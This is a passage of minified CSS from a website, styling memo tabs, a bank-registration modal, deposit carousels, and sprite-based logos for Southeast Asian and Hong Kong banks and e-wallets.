i{font-size:35px}}.info .info-nav.nav-icon a.active,.info .info-nav.nav-icon a:hover{color:#c90!important}.info .info.panel{border:0}.info .info.panel-default{border-color:#424242;border-radius:5px}.info .info.panel-heading{background:#424242!important}.info .info.panel-heading:hover{background:#333!important;cursor:pointer}.info .panel-title.info{margin-bottom:.5rem;font-weight:500;line-height:1.2;color:#fdc54c;position:relative;font-size:1.09375rem}.info .panel-title.info:after{content:"+";top:-2px;right:0;position:absolute;font-size:30px;color:#fff!important}.info .info.panel-heading[aria-expanded=true] .panel-title.info:after{content:"-"}.info .info.panel-body{background-color:#030b30!important;color:#fff!important;display:flex;flex-direction:column;overflow:visible;padding:0 24px 16px;border:0!important}.info .li-padding li{padding:5px 0 5px 15px}.info .upper-roman{list-style-type:upper-roman}.info .disc-list{list-style-type:disc}@media only screen and (max-width:768px){.mobile .info-nav.nav-icon a{width:7.5em;height:7.5em;line-height:1.1}}@media screen and (max-width:992px){.maintenance img{max-width:100%}}@media screen and (min-width:992px){.maintenance img{max-width:500px}}.content_memo_width{width:100%}.memo.container-wrapper .container{background:none;box-shadow:4px 4px 6px -2px rgba(0,0,0,.31),1px 1px 2px 0 rgba(0,0,0,.22),1px 1px 12px -2px rgba(0,0,0,.05),inset 0 0 3px 2px #0c0002}.memo_page{padding-top:15px}.memo_page iframe body{color:#fff!important}.memo_page .nav-tabs{margin-left:0;border:none;display:flex;width:100%;padding-bottom:0!important}.memo_page .nav-tabs li{width:100%!important;height:auto}.memo_page .nav-tabs li a{text-transform:uppercase;text-align:center;font-size:13px;font-weight:600;border:none;border-radius:0;color:#fedc3d;padding:15px 9px;margin-right:0;letter-spacing:0;line-height:19px}.memo_page .nav-tabs li a:focus{text-transform:uppercase;text-align:center;font-size:13px;border:none;border-radius:0;color:#fedc3d}.memo_page .nav-tabs li a:hover{text-transform:uppercase;text-align:center;font-size:13px;border:none;border-radius:0;color:#fedc3d}.memo_page .nav-tabs li a span{line-height:1;padding-right:0}.memo_page .nav-tabs li.active a{text-transform:uppercase;background-color:#561113;text-align:center;font-size:13px;border:none;border-radius:0;color:#c90}.memo_page .nav-tabs li.active a:focus{text-transform:uppercase;background-color:#561113;text-align:center;font-size:13px;border:none;border-radius:0;color:#c90}.memo_page .nav-tabs li.active a:hover{text-transform:uppercase;background-color:#561113;text-align:center;font-size:13px;border:none;border-radius:0;color:#c90}.memo_page .nav-tabs li.active a span:before{color:#e9dbb6}.memo_page .memo_page_title{margin-bottom:20px;font-size:18px}.memo_page .memo_tab{padding:0}.memo_page .memo_tab .btn_top_memo{font-size:13px;line-height:18px;color:#fff;width:auto;height:auto;border-radius:5px;text-transform:uppercase;margin-bottom:15px;float:right}.memo_page .memo_tab .btn_memo{letter-spacing:0;line-height:1;color:#fff;text-transform:uppercase;padding:5px;text-align:left;float:right}.memo_page .memo_tab .btn_memo i{margin-right:5px}.memo_page .memo_tab .tab-content{font-size:12px;padding:10px}.memo_page .memo_tab .tab-content .date_input_wrap,.memo_page .memo_tab .tab-content .date_input_wrap label{padding-top:7.5px}.memo_page .memo_tab .tab-content .date_input_wrap.form-group{margin-bottom:0}.memo_page .memo_tab .tab-content .date_input_wrap .form-control{padding:4px 13px;height:inherit;border-radius:4px}.memo_page .memo_tab .tab-content .date_input_wrap .submit_btn{width:auto;padding:0 5px}.memo_page .memo_tab .tab-content .button_table{display:inline-block;text-align:center;margin:0;position:absolute;top:63px;z-index:9}.memo_page .memo_tab .tab-content table.dataTable tbody td,.memo_page .memo_tab .tab-content table.dataTable thead th{padding:5px 0 10px}.memo_page .memo_tab .tab-content table{border:none;margin:0;padding:0;border-collapse:separate;border-spacing:0 5px}.memo_page .memo_tab .tab-content table .selectall-checkbox{vertical-align:top}.memo_page .memo_tab .tab-content table .blurrey{opacity:.5}.memo_page .memo_tab .tab-content table .blurrey:hover{opacity:1}.memo_page .memo_tab .tab-content table .ind_status{display:inline-block;border-radius:50%;border:1px solid #0175f6;background:#0175f6;width:10px;height:10px;margin-left:5px;float:right}.memo_page .memo_tab .tab-content table .blurrey .ind_status{background:transparent;border-color:#a9a9a9}.memo_page .memo_tab .tab-content table tr{background-color:transparent;font-size:10px;border:none}.memo_page .memo_tab .tab-content table tr td.selectall-checkbox .checkmarking{left:0}.memo_page .memo_tab .tab-content table tr.even,.memo_page .memo_tab .tab-content table tr.even.selected,.memo_page .memo_tab .tab-content table tr.odd,.memo_page .memo_tab .tab-content table tr.odd.selected{background-color:transparent}.memo_page .memo_tab .tab-content table tr:hover.selected{background-color:#561113}.memo_page .memo_tab .tab-content table th{border-bottom:0;cursor:pointer;font-size:10px;font-weight:500}.memo_page .memo_tab .tab-content table th .memo_select{margin-bottom:0;font-size:14px;line-height:19px;font-weight:700;vertical-align:top;text-transform:uppercase}.memo_page .memo_tab .tab-content table td.table_check{text-decoration:uppercase;box-shadow:none!important}.memo_page .memo_tab .tab-content table td{font-size:12px;border:none;cursor:pointer}.memo_page .memo_tab .tab-content table td:last-child{border-bottom:1px solid rgba(254,220,61,.4)}.memo_page .memo_tab .tab-content table td h3{display:inline-block;width:100%}.memo_page .memo_tab .tab-content table td.sorting_1{background-color:#561113!important;font-size:10px}.memo_page .memo_tab .tab-content table td .box_row_1{opacity:.8}.memo_page .memo_tab .tab-content table td .box_row_1.clearfix:after,.memo_page .memo_tab .tab-content table td .box_row_1.clearfix:before{font-size:0;display:block;height:0}.memo_page .memo_tab .tab-content table td span.memo_table_header{font-size:10px;font-weight:600;text-align:left;margin-bottom:5px;text-transform:uppercase;text-decoration:underline}.memo_page .memo_tab .tab-content table td .memo_attachments{margin:15px 0 5px;font-size:12px;border:1px solid #654d51;padding:15px;border-radius:5px}.memo_page .memo_tab .tab-content table td .memo_attachments .file_lnk{display:inline-block;color:#fedc3d}.memo_page .memo_tab .tab-content table td .memo_attachments .file_lnk+.file_lnk{margin-left:20px}.memo_page .memo_tab .tab-content table td span.memo_table_date{font-size:11px;font-weight:600;margin-bottom:0;text-align:right;float:right}.memo_page .memo_tab .tab-content table td .memo_table_title{font-size:12px;line-height:23px;font-weight:600;margin-bottom:0;display:inline-block;text-transform:uppercase;overflow:hidden;word-break:break-word}.memo_page .memo_tab .tab-content table td .memo_top_paragraph{word-break:break-all;width:100%;overflow-y:hidden;line-height:1.4em;position:relative}.memo_page .memo_tab .tab-content table td .memo_top_paragraph.add_hide{height:2.8em}.memo_page .memo_tab .tab-content table td .memo_top_paragraph.rm_hide{height:auto}.memo_page .memo_tab .tab-content table td .memo_top_paragraph.rm_hide:after{content:none}.memo_page .memo_tab .tab-content table td .memo_top_paragraph *{margin-bottom:.4em}.memo_page .memo_tab .tab-content table td .memo_top_paragraph:after{content:". . .";position:absolute;bottom:0;right:5%;font-weight:900;font-size:14px}.memo_page .memo_tab .tab-content table td .memo_table_para{word-break:break-word;width:90%;overflow:hidden}.memo_page .memo_tab .tab-content table td .memo_table_para>*{width:auto!important}.memo_page .memo_tab .tab-content table td .memo_table_para>*>*{width:auto!important}.memo_page .memo_tab .tab-content table td p.memo_table_paravalue{font-size:12px;line-height:23px;font-weight:500;margin-bottom:0;text-transform:uppercase}.memo_page .memo_tab .tab-content table td .overlay{display:inline-block}.memo_page .memo_tab .tab-content table td .overlay ul{margin:20px 0 0 15px;line-height:23px;font-weight:600}.memo_page .memo_tab .tab-content table td .overlay ul li{font-size:10px}.memo_page .memo_tab .tab-content table td .overlay.hidden{display:none}.memo_page .memo_tab .tab-content table td .button_table_inner{margin-top:15px;margin-bottom:20px}.memo_page .memo_tab .tab-content table td .button_table_inner .btn_memo_inner{font-size:10px;line-height:23px;color:#fff;font-weight:500;width:96px;height:24px;padding:0 10px;margin-right:10px;width:auto;text-transform:uppercase}.memo_page .memo_tab .tab-content table td .button_table_inner .btn_memo_inner i{margin-right:5px}.memo_page .memo_tab .tab-content .dataTables_wrapper{width:100%;margin:0 auto}.memo_page .memo_tab .tab-content .dataTables_wrapper .dataTables_paginate{width:100%;text-align:center!important;padding-bottom:40px!important;padding-left:10px}.memo_page .memo_tab .tab-content .dataTables_wrapper .dataTables_paginate .paginate_button{text-transform:uppercase!important;margin:0 3px!important;padding:2px 6px!important;height:20px!important;background-color:#c90!important;border:1px solid #c90!important;border-radius:0!important;font-size:12px!important;line-height:15px!important;color:#000!important;font-weight:700;box-shadow:none!important}.memo_page .memo_tab .tab-content .dataTables_wrapper .dataTables_paginate .paginate_button.current{color:#000;border:1px solid #c90;background:#c90!important}.memo_page .memo_tab .tab-content .dataTables_wrapper .dataTables_scroll{padding:0 15px 15px}.memo_page .memo_tab .tab-content .dataTables_wrapper .dataTables_filter{right:35px;top:18px;width:40%!important;margin:5px 0 0 auto!important;float:right;display:inline-block}.memo_page .memo_tab .tab-content .dataTables_wrapper .dataTables_filter label{width:100%}.memo_page .memo_tab .tab-content .dataTables_wrapper .dataTables_filter label input{width:100%;border:none;margin-left:0!important}.memo_page .memo_tab .tab-content .dataTables_wrapper .dataTables_filter input{height:31px;padding:10px;background-color:transparent!important;border:1px solid #fedc3d!important;float:right}.memo_page .memo_tab .tab-content .dataTables_wrapper .dataTables_filter input::-moz-placeholder{color:#fedc3d}.memo_page .memo_tab .tab-content .dataTables_wrapper .dataTables_filter input:-ms-input-placeholder{color:#fedc3d}.memo_page .memo_tab .tab-content .dataTables_wrapper .dataTables_filter input::placeholder{color:#fedc3d}.memo_page .memo_tab .tab-content .dataTables_wrapper .dataTables_filter i.icon-search{position:absolute;right:12px;top:12px;color:#fedc3d}.memo_page .memo_tab .tab-content #memo .memo_content_title{font-size:12px;line-height:19px;color:#fedc3d;font-weight:700;text-transform:uppercase;padding:20px 30px;display:inline-block;width:100%;background-color:#561113}.memo_page .memo_tab .tab-content #memo .memo_div{padding:25px 20px;margin-bottom:10px;background:#0c0002}.memo_page .memo_tab .tab-content #memo .memo_div h3{display:inline-block;margin-bottom:0;font-size:16px;line-height:34px;font-weight:500}.memo_page .memo_tab .tab-content #memo .memo_div button{float:right;width:auto;border-radius:5px;font-size:12px;color:#fff;font-weight:600;padding:5px 30px}.memo_page .memo_tab .tab-content #memo .card-wrapper{box-shadow:4px 4px 6px -2px rgba(0,0,0,.31),1px 1px 2px 0 rgba(0,0,0,.22),1px 1px 12px -2px rgba(0,0,0,.05),inset 0 0 3px 2px #0c0002;background-color:#fff;overflow:hidden;margin-bottom:15px}.memo_page .memo_tab .tab-content #memo .card-wrapper:first-child{margin-top:15px}.memo_page .memo_tab .tab-content #memo .card{background-color:#fff;position:relative;border-left:8px solid #e72d13;overflow:hidden;margin:3px 3px 3px 0;border-radius:3px}.memo_page .memo_tab .tab-content #memo .card.read{opacity:.6}.memo_page .memo_tab .tab-content #memo .sysmail_type_icon{font-size:30px;padding-right:10px;line-height:1}.memo_page .memo_tab .tab-content #memo .sysmail_type_icon+div{line-height:1;width:95%}.memo_page .memo_tab .tab-content #memo .card-link{text-transform:uppercase;padding:20px 20px 10px 8px;display:block;color:#0c0002}.memo_page .memo_tab .tab-content #memo .card-link .fs-lg{font-weight:900}.memo_page .memo_tab .tab-content #memo .card-link .p_sys_topic{padding-top:3px}.memo_page .memo_tab .tab-content #memo .card-body{margin-bottom:15px;margin-left:10px;background-color:#230007;padding:10px;width:97%;border-radius:5px}.memo_page .memo_tab .tab-content #memo .card-body p{margin-bottom:5px}.memo_page .memo_tab .tab-content #memo .card-body .memo_attachments{margin:15px 0 5px;font-size:12px;border:1px solid #654d51;padding:15px;border-radius:5px}.memo_page .memo_tab .tab-content #memo .card-body .memo_attachments a{color:#fedc3d}.memo_page .memo_tab .mdc-tab-bar a .hot{color:#ed1c24}.memo_page .tulis_memo{display:none}.memo_page .tulis_memo.active{display:block}.memo_page table td{max-width:0}.memo_page table.dataTable.display tbody tr:hover,.memo_page table.dataTable.hover tbody tr:hover{background-color:transparent!important}.memo_page .paginationBtn{border-radius:8px;border:none;background:#490609}.memo_page .paginationBtn.active,.memo_page .paginationBtn:hover{font-weight:700;-webkit-filter:brightness(110%);filter:brightness(110%);padding:4px 8px}.memo_page .flex-center{display:flex;justify-content:center;align-items:center;gap:5px}.memo_page .currentPageBtns{margin:0 8px}.tulis_memo .tulis_memo_bg{background-color:#561113;width:100%;float:left}.tulis_memo .tulis_memo_bg .form_button{text-align:center}.tulis_memo .tulis_memo_bg h3.memo_content_title{font-size:14px;line-height:19px;color:#c90;font-weight:700;text-transform:uppercase;padding:20px 25px;display:inline-block;width:100%;border-bottom:1px solid #33393c!important;margin-bottom:20px}.tulis_memo .tulis_memo_bg label{font-size:14px;line-height:19px;font-weight:700;margin-bottom:15px}.tulis_memo .tulis_memo_bg .options{float:right;width:100%;text-align:right}.tulis_memo .tulis_memo_bg .options button{color:#a2a2a2;border:none;background:no-repeat}.tulis_memo .tulis_memo_bg .options .editor_font{background-color:#44262c;float:left}.tulis_memo .tulis_memo_bg #editor{width:100%;height:190px;border:2px solid #fff;margin-bottom:20px;margin-top:35px;background-color:#44262c;overflow-y:auto;overflow-x:hidden}.tulis_memo .tulis_memo_bg input,.tulis_memo .tulis_memo_bg select{background-color:#44262c;color:#fff!important;border:2px solid #fff;text-transform:uppercase;font-weight:600}.tulis_memo .tulis_memo_bg .fileUpload{margin-bottom:35px;float:left;width:100%}.tulis_memo .tulis_memo_bg .fileUpload label{cursor:pointer;width:auto;height:43px;background-color:#44262c;padding:11px;text-align:center;float:left;color:#fff}.tulis_memo .tulis_memo_bg .fileUpload label input#file-upload{font-size:0;opacity:0}.tulis_memo .tulis_memo_bg .fileUpload #filename{padding:10px;float:left;width:200px!important;white-space:nowrap;overflow:hidden;width:251px;height:43px;background-color:#44262c;border:2px solid #fff}.tulis_memo .tulis_memo_bg .wrapper{margin-top:15px}.tulis_memo .tulis_memo_bg .wrapper iframe#editor{width:100%;height:190px;border:2px solid #f7e3a9;margin-bottom:20px;margin-top:10px;color:#fedc3d;overflow-y:auto;overflow-x:hidden}.tulis_memo .tulis_memo_bg .wrapper iframe#editor body{color:#fedc3d!important}.checkmarking{position:absolute;left:18%;background-color:transparent;border:1px solid #fedc3d}.checkmarking:after{top:-5px!important}.check_container{position:relative;padding-left:25px;margin-bottom:12px;cursor:pointer;font-size:14px;font-weight:500;-moz-user-select:none;-ms-user-select:none;user-select:none}.check_container input{position:absolute;opacity:0;cursor:pointer;height:0;width:0}.check_container input:checked~.checkmark:after{display:block}.check_container .checkmark:after{left:4px;top:-1px!important;width:6px;height:12px;border:solid #f93;border-width:0 2px 2px 0;transform:rotate(45deg)}.checkmark{position:absolute;top:0;left:0;height:16px;width:16px}.checkmark:after{content:"";position:absolute;display:none}.form_checkbox{margin-bottom:0}.mail_link{position:relative}.inner-header .mail_icon,.mail_link .mail_icon{position:absolute;top:-.4em;color:#fff;font-size:10px;right:.2em;width:1.6em;height:1.6em;line-height:1em;border-radius:50%;animation:blinking 1.2s linear .5s infinite;background-color:#ed1c24;text-align:center;padding:.2em}#langModal-mobile{top:50%}.language{padding:10px;background-color:#230007}.language .title{background-color:#561113;padding:3px;text-align:center}.language table{margin:15px auto}.language .circle-id{margin:0 auto}.language .i{padding:0 15px 15px}.language tr{margin-bottom:.2em}.language .b-line{border-left:1px solid #fff}.language .country{font-size:.8em;text-align:center}.language .flag-wrap{padding:0 15px 15px}#regbank_popup__depo{top:50%}.add_bank_modal{padding:10px;background-color:#230007}.add_bank_modal .md_title{background-color:#561113;padding:3px;text-align:center;color:#c90;margin-bottom:10px}.add_bank_modal #bank_register_popup .form-group{position:relative}.add_bank_modal #bank_register_popup .form-group .pass_lock{float:right;position:absolute;top:26px;right:0;width:33px;height:30px}.add_bank_modal #bank_register_popup .form-group .form-control-feedback{top:26px;width:12px}.add_bank_modal table{margin:15px auto}.add_bank_modal .circle-id{margin:0 auto}.add_bank_modal .i{padding:0 15px 15px}.add_bank_modal tr{margin-bottom:.2em}.add_bank_modal .b-line{border-left:1px solid #fff}.add_bank_modal .country{font-size:.8em;text-align:center}.add_bank_modal .flag-wrap{padding:0 15px 15px}.home-trans{margin:15px 0}.home-trans-title{font-size:25px;background:linear-gradient(180deg,#ffe550,#f99824);-webkit-background-clip:text;-webkit-text-fill-color:transparent;font-family:sans-serif;font-weight:800}.mobile .home-trans-title{text-align:center}.home-trans-outerwrapper{background:linear-gradient(180deg,#4a0c0d,#462327);float:left;width:100%;border-radius:150px;height:93px!important;overflow:hidden}.mobile .home-trans-outerwrapper{border-radius:15px;padding:5px;height:100%!important}.mobile .home-trans-outerwrapper .mobile-transpage{padding:0;margin:5px 0}.home-trans-innerwrapper{float:left;width:100%;background:linear-gradient(180deg,#ffa800,#fd4d6a);border-radius:80px;padding:10px 0;margin:15px 0}.mobile .home-trans-innerwrapper{margin:0}.home-trans-innerwrapper .user_image{float:left;margin-right:14px}.mobile .home-trans-innerwrapper .user_image{margin-right:5px}.mobile .home-trans-innerwrapper .user_image img{width:35px;margin-right:5px}.home-trans-innerwrapper .user_detail{float:left}.home-trans-innerwrapper .user_detail .name{font-size:16px;color:#fff;text-transform:capitalize;margin-bottom:3px}.mobile .home-trans-innerwrapper .user_detail .name{margin-bottom:3px;font-size:14px}.home-trans-innerwrapper .user_detail .details{font-size:12px;margin-bottom:0;color:#fdf3e7}.home-trans-innerwrapper .amount{font-size:14px;color:#fff;margin:12px 0;text-align:center;font-weight:600}.mobile .home-trans-innerwrapper .amount{font-size:12px;margin:10px 0}.mobile .home-trans-innerwrapper .col-xs-4{padding-left:0;margin-left:0}.home-trans .deposit-innerwrapper{background:linear-gradient(1turn,#fba581,#ff0c0c)}.home-trans .deposit-innerwrapper .amount,.home-trans .deposit-innerwrapper .details{color:#fff}.last-deposit{margin-bottom:30px}.home-trans .carousel-inner{height:93px!important}.mobile .home-trans .carousel-inner{height:203px!important}.bg-co:before,.bg-um:before{content:"";display:block;position:absolute;top:25%;transform:translateX(-50%);left:50%;background:url(https://files.sitestatic.net/sprites/flags.png?v=4) no-repeat}.bg-co:before{background-position:0 0;width:150px;height:40px}.bg-um:before{background-position:0 -40px;width:150px;height:40px}.bg-co-sm:before,.bg-um-sm:before{content:"";display:inline-block;position:absolute;top:0;text-align:center;left:20%;z-index:2;background:url(https://files.sitestatic.net/sprites/flags-sm.png?v=8) no-repeat}.bg-co-sm:before{background-position:-10px -58px;width:60px;height:16px}.bg-um-sm:before{background-position:-10px -74px;width:60px;height:16px}.bg_berlian{background:url(https://files.sitestatic.net/sprites/flags-sm.png?v=8) no-repeat -131px -74px;width:25px;height:23px;z-index:2}.ft_payment_logo{display:inline-block;margin:5px 10px 5px 0;vertical-align:middle}.logo-myr{background:url(https://files.sitestatic.net/sprites/ico_bank_my.png?v=1.1) no-repeat}.logo-myr.maybank,.logo-myr.MB2U{background-position:-1px -154px;width:112px;height:23px}.logo-myr.maybank.w,.logo-myr.MB2U.w{background-position:-1px -112px}.logo-myr.PUBB,.logo-myr.publicbank{background-position:-2px -240px;width:109px;height:25px}.logo-myr.PUBB.w,.logo-myr.publicbank.w{background-position:-2px -201px}.logo-myr.CIMB,.logo-myr.cimbbank{background-position:0 -329px;width:112px;height:18px}.logo-myr.CIMB.w,.logo-myr.cimbbank.w{background-position:0 -289px}.logo-myr.AFFIN,.logo-myr.affinbank{background-position:0 -402px;width:118px;height:29px}.logo-myr.AFFIN.w,.logo-myr.affinbank.w{background-position:0 -360px}.logo-myr.ALIANCE,.logo-myr.alliancebank{background-position:0 -481px;width:110px;height:29px}.logo-myr.ALIANCE.w,.logo-myr.alliancebank.w{background-position:0 -439px}.logo-myr.AM,.logo-myr.ambank{background-position:0 -573px;width:116px;height:18px}.logo-myr.AM.w,.logo-myr.ambank.w{background-position:0 -531px}.logo-myr.bankrakyat,.logo-myr.BSNB{background-position:-1px -654px;width:121px;height:25px}.logo-myr.bankrakyat.w,.logo-myr.BSNB.w{background-position:-1px -613px}.logo-myr.CITI,.logo-myr.citibank{background-position:0 -734px;width:110px;height:29px}.logo-myr.CITI.w,.logo-myr.citibank.w{background-position:0 -692px}.logo-myr.HLBB,.logo-myr.hongleong{background-position:0 -822px;width:118px;height:23px}.logo-myr.HLBB.w,.logo-myr.hongleong.w{background-position:0 -780px}.logo-myr.hsbc,.logo-myr.HSBC{background-position:0 -907px;width:113px;height:20px}.logo-myr.hsbc.w,.logo-myr.HSBC.w{background-position:0 -866px}.logo-myr.ocbc,.logo-myr.OCBC{background-position:0 -989px;width:114px;height:24px}.logo-myr.ocbc.w,.logo-myr.OCBC.w{background-position:0 -948px}.logo-myr.rhb,.logo-myr.RHBB{background-position:-1px -1073px;width:81px;height:26px}.logo-myr.rhb.w,.logo-myr.RHBB.w{background-position:-1px -1031px}.logo-myr.uob,.logo-myr.UOB{background-position:0 -1157px;width:88px;height:26px}.logo-myr.uob.w,.logo-myr.UOB.w{background-position:0 -1116px}.logo-myr.bankislam,.logo-myr.BI{background-position:-1px -1238px;width:125px;height:40px}.logo-myr.bankislam.w,.logo-myr.BI.w{background-position:-1px -112px}.logo-thb{background:url(https://files.sitestatic.net/sprites/ico_bank_thb.png?v=7) no-repeat}.logo-thb.bangkokbank{background-position:0 -48px;width:101px;height:24px}.logo-thb.bangkokbank.w{background-position:0 -9px}.logo-thb.uau{background-position:0 -122px;width:82px;height:28px}.logo-thb.uau.w{background-position:0 -82px}.logo-thb.leaf{background-position:-1px -198px;width:120px;height:30px}.logo-thb.leaf.w{background-position:-1px -159px}.logo-thb.krungsri{background-position:0 -276px;width:75px;height:26px}.logo-thb.krungsri.w{background-position:0 -236px}.logo-thb.krungtai{background-position:0 -355px;width:110px;height:20px}.logo-thb.krungtai.w{background-position:0 -317px}.logo-thb.scb{background-position:0 -431px;width:73px;height:26px}.logo-thb.scb.w{background-position:0 -391px}.logo-vnd{background:url(https://files.sitestatic.net/sprites/ico_bank_vn.png?v=8) no-repeat}.logo-vnd.vib,.logo-vnd.VTB{background-position:0 -1345px;width:118px;height:48px}.logo-vnd.tp{background-position:0 -1519px;width:151px;height:34px}.logo-vnd.vpbank{background-position:0 -1470px;width:142px;height:32px}.logo-vnd.viet{background-position:0 -1410px;width:153px;height:39px}.logo-vnd.shb{background-position:0 -1223px;width:149px;height:53px}.logo-vnd.shin{background-position:0 -1290px;width:147px;height:39px}.logo-vnd.scb2{background-position:0 -1143px;width:140px;height:53px}.logo-vnd.ocb2{background-position:0 -1062px;width:140px;height:61px}.logo-vnd.pvcom{background-position:0 -992px;width:116px;height:56px}.logo-vnd.vieta{background-position:-8px -937px;width:132px;height:34px}.logo-vnd.mb{background-position:0 -881px;width:97px;height:42px}.logo-vnd.lienvietpost{background-position:0 -838px;width:141px;height:26px}.logo-vnd.kienlong{background-position:0 -773px;width:102px;height:54px}.logo-vnd.hd{background-position:0 -716px;width:128px;height:48px}.logo-vnd.EXIM{background-position:0 -676px;width:144px;height:31px}.logo-vnd.AGRI{background-position:0 -640px;width:137px;height:20px}.logo-vnd.ab{background-position:-2px -609px;width:120px;height:16px}.logo-vnd.acb,.logo-vnd.ACB{background-position:0 -58px;width:61px;height:25px}.logo-vnd.bidv,.logo-vnd.BIDV{background-position:0 -138px;width:102px;height:33px}.logo-vnd.DAB,.logo-vnd.donga{background-position:0 -226px;width:119px;height:24px}.logo-vnd.SACOM,.logo-vnd.sacombank{background-position:0 -314px;width:121px;height:18px}.logo-vnd.TCB,.logo-vnd.techcombank{background-position:0 -395px;width:124px;height:23px}.logo-vnd.vietbank{background-position:0 -475px;width:118px;height:30px}.logo-vnd.VCB,.logo-vnd.vietcom{background-position:0 -556px;width:107px;height:36px}.logo_e{background:url(https://files.sitestatic.net/sprites/ico_e_wallet.png?v=3) no-repeat}.logo_e.axis{background-position:0 -5px;width:68px;height:47px}.logo_e.telkomsel{background-position:0 -56px;width:101px;height:33px}.logo_e.gopays{background-position:-129px -5px;width:47px;height:47px}.logo_e.ovo{background-position:-130px -108px;width:47px;height:47px}.logo_e.xl{background-position:0 -127px;width:59px;height:47px}.logo_e.dana{background-position:-76px -5px;width:47px;height:46px}.logo_e.grab{background-position:-129px -56px;width:47px;height:47px}.logo_e.linkaja{background-position:-130px -157px;width:47px;height:47px}.logo_e.gojek{background-position:0 -94px;width:124px;height:29px}.logo_e.indosat{background-position:-62px -127px;width:64px;height:47px}.logo_e.maxis{background-position:0 -180px;width:94px;height:40px}.logo_hkd{background:url(https://files.sitestatic.net/sprites/ico_bank_hkd.png) no-repeat;display:inline-block;margin:5px 10px 5px 0;vertical-align:middle}.logo_hkd.anz{background-position:0 0;width:85px;height:32px}.logo_hkd.anz.w{background-position:0 -30px;width:85px;height:32px}.logo_hkd.bankeastasia{background-position:0 -190px;width:135px;height:30px}.logo_hkd.bankeastasia.w{background-position:0 -215px;width:135px;height:30px}.logo_hkd.barclays{background-position:0 -59px;width:100px;height:23px}.logo_hkd.barclays.w{background-position:0 -81px;width:100px;height:23px}.logo_hkd.commonwealth{background-position:0 -102px;width:110px;height:24px}.logo_hkd.commonwealth.w{background-position:0 -122px;width:110px;height:24px}.logo_hkd.dbs{background-position:0 -144px;width:124px;height:25px}.logo_hkd.dbs.w{background-position:0 -167px;width:124px;height:25px}.logo_hkd.icbc{background-position:0 -243px;width:75px;height:32px}.logo_hkd.icbc.w{background-position:0 -272px;width:75px;height:32px}.logo_hkd.nab{background-position:0 -300px;width:65px;height:30px}.logo_hkd.nab.w{background-position:0 -330px;width:65px;height:30px}.logo_hkd.rbc{background-position:0 -357px;width:90px;height:35px}.logo_hkd.rbc.w{background-position:0 -392px;width:90px;height:35px}.logo_hkd.rbs{background-position:0 -425px;width:80px;height:30px}.logo_hkd.rbs.w{background-position:0 -452px;width:80px;height:30px}.logo_hkd.standardchartered{background-position:0 -480px;width:85px;height:40px}.logo_hkd.standardchartered.w{background-position:0 -516px;width:85px;height:40px}.logo_hkd.ubs{background-position:0 -552px;width:65px;height:28px}.logo_hkd.ubs.w{background-position:0 -576px;width:65px;height:28px}.logo_hkd.westpac{background-position:0 -600px;width:110px;height:30px}.logo_hkd.westpac.w{background-position:0 -628px;width:110px;height:30px}.logo-id,.logo-idr{background:url(https://files.sitestatic.net/sprites/ico_bank_id.png?v=11.3) no-repeat;display:inline-block;margin:5px 10px 5px 0;vertical-align:middle}.logo-id.bsn,.logo-idr.bsn{background-position:-2px -1602px;width:107px;height:44px}.logo-id.mandiri_sya,.logo-idr.mandiri_sya{background-position:0 -1513px;width:100px;height:51px}.logo-id.danamon_sya,.logo-idr.danamon_sya{background-position:0 -1453px;width:124px;height:54px}.logo-id.bri_sya,.logo-idr.bri_sya{background-position:0 -1406px;width:140px;height:33px}.logo-id.bni_sya,.logo-idr.bni_sya{background-position:0 -1345px;width:105px;height:51px}.logo-id.bca_sya,.logo-idr.bca_sya{background-position:0 -1313px;width:140px;height:24px}.logo-id.danamon,.logo-id.Danamon,.logo-idr.danamon,.logo-idr.Danamon{background-position:0 -94px;width:128px;height:32px}.logo-id.danamon.w,.logo-id.Danamon.w,.logo-idr.danamon.w,.logo-idr.Danamon.w{background-position:0 -23px}.logo-id.bni,.logo-id.BNI,.logo-idr.bni,.logo-idr.BNI{background-position:0 -218px;width:79px;height:23px}.logo-id.bni.w,.logo-id.BNI.w,.logo-idr.bni.w,.logo-idr.BNI.w{background-position:0 -168px}.logo-id.bca,.logo-id.BCA,.logo-idr.bca,.logo-idr.BCA{background-position:0 -338px;width:79px;height:24px}.logo-id.bca.w,.logo-id.BCA.w,.logo-idr.bca.w,.logo-idr.BCA.w{background-position:0 -282px}.logo-id.bri,.logo-id.BRI,.logo-idr.bri,.logo-idr.BRI{background-position:0 -436px;width:106px;height:25px}.logo-id.bri.w,.logo-id.BRI.w,.logo-idr.bri.w,.logo-idr.BRI.w{background-position:0 -392px}.logo-id.mandiri,.logo-id.Mandiri,.logo-id.MDR,.logo-idr.mandiri,.logo-idr.Mandiri,.logo-idr.MDR{background-position:0 -522px;width:93px;height:28px}.logo-id.mandiri.w,.logo-id.Mandiri.w,.logo-id.MDR.w,.logo-idr.mandiri.w,.logo-idr.Mandiri.w,.logo-idr.MDR.w{background-position:0 -475px}.logo-id.maybank,.logo-id.Maybank,.logo-idr.maybank,.logo-idr.Maybank{background-position:-1px -623px;width:112px;height:23px}.logo-id.maybank.w,.logo-id.Maybank.w,.logo-idr.maybank.w,.logo-idr.Maybank.w{background-position:-1px -581px}.logo-id.cimb,.logo-id.CIMB,.logo-idr.cimb,.logo-idr.CIMB{background-position:0 -710px;width:112px;height:18px}.logo-id.cimb.w,.logo-id.CIMB.w,.logo-idr.cimb.w,.logo-idr.CIMB.w{background-position:0 -670px}.logo-id.citibank,.logo-id.Citibank,.logo-idr.citibank,.logo-idr.Citibank{background-position:0 -793px;width:110px;height:29px}.logo-id.citibank.w,.logo-id.Citibank.w,.logo-idr.citibank.w,.logo-idr.Citibank.w{background-position:0 -751px}.logo-id.ocbc,.logo-id.OCBC,.logo-idr.ocbc,.logo-idr.OCBC{background-position:0 -963px;width:114px;height:24px}.logo-id.ocbc.w,.logo-id.OCBC.w,.logo-idr.ocbc.w,.logo-idr.OCBC.w{background-position:0 -922px}.logo-id.uob,.logo-id.UOB,.logo-idr.uob,.logo-idr.UOB{background-position:0 -1045px;width:88px;height:26px}.logo-id.uob.w,.logo-id.UOB.w,.logo-idr.uob.w,.logo-idr.UOB.w{background-position:0 -1004px}.logo-id.panin,.logo-idr.panin{background-position:0 -1084px;width:128px;height:17px}.logo-id.KALTIM,.logo-idr.KALTIM{background-position:-1px -1109px;width:58px;height:30px}.logo-id.BUKOPIN,.logo-idr.BUKOPIN{background-position:0 -1154px;width:129px;height:21px}.logo-id.SULTRA,.logo-idr.SULTRA{background-position:0 -1193px;width:125px;height:29px}.logo-id.PERMATA,.logo-idr.PERMATA{background-position:0 